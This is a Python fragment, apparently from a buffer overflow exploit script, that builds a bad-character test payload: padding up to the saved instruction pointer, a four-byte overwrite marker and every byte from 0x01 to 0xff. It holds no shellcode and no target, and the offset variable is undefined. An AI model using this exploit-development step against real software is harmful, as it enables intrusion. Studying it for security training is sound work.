 def get_payload5() -> bytes:
badchars = (
b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
payload = b'\x41' * total_to_eip + b'\x42' * 4 + badchars
return payload